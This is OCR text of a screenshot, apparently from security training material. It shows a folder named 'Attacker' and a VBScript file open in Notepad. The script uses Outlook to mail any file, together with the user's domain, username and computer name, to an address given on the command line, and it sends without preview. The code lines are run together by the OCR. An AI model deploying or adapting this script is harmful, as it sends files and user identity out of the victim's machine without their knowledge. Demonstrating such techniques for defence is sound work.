 Computer ▸ Local Disk (C:) ▸ temp ▸ Attacker
Search Attacker
Organize
Open
Print
New folder
Favorites
Desktop
Name
Date modified
Type
Size
SendFile
5/18/2016 6:23 AM
VBScript Script File
2 KB
SendFile - Notepad
File Edit Format View Help
'***************************************' Name: Send Outlook
message from script' Inputs:The script, as shown, is all hardcoded, but you could easily
call "inputbox", or read inputs off a form to fill in the items. If you need help adapting
this to your needs, let me know - I'm happy to help you customize it.'' Returns:You can
choose to preview by using the .display, or send without preview by using .send''
Assumes:As with all .vbs scripts, you must have the scripting runtime. You also need
Outlook installed.'Uncomment the sub and 'end sub lines to use this in a program.'Leaving
these commented will allow you 'to run this as a standalone scriptIf Not
Wscript.Arguments.Count() = 2 Then Wscript.Echo "Syntax error, argument required"
Wscript.Echo "cscript <ScriptName> EmailAddress FilePath" Wscript.QuitEnd IfcliEmail =
WScript.Arguments(0)cliFilePath = WScript.Arguments(1)Set objNTInfo = CreateObject
("WScript.Network")'sub SendAttach() 'Open mail, adress, attach reportdim objOutlk
'Outlookdim objMail 'Email itemdim strMsgconst olMailItem = 0'Create a new message set
objOutlk = createobject("Outlook.Application") set objMail = objOutlk.createitem
(olMailItem) objMail.To = cliEmail'Set up Subject Line objMail.subject =
cliFilePath'Add the body 'To add an attachment, use:
objMail.attachments.add(cliFilePath) objMail.body = "User: " & objNTInfo.UserDomain &
"\" & objNTInfo.UserName & " On: " & objNTInfo.ComputerName objMail.Send'Clean upset
objMail = nothingset objOutlk = nothing'end sub
7:10 AM
5/18/2016